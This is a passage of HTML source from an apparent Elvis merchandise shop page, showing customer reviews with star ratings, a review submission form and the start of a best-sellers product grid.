                        <p class="mt-2 text-sm">It took a while to receive them but they are very nice. Thank you</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harrison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Quality was good, and even though shipping was delayed, it came before the deadline.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 13, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be both durable and highly effective; it offers great value for the price.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://elvismerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="130" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://elvismerch.com/product/elvis-iphone-tough-case-rb0712-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/1123/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="Elvis iPhone Tough Case RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-iphone-tough-case-rb0712-2" class="capitalize hover:underline leading-3">Elvis iPhone Tough Case RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
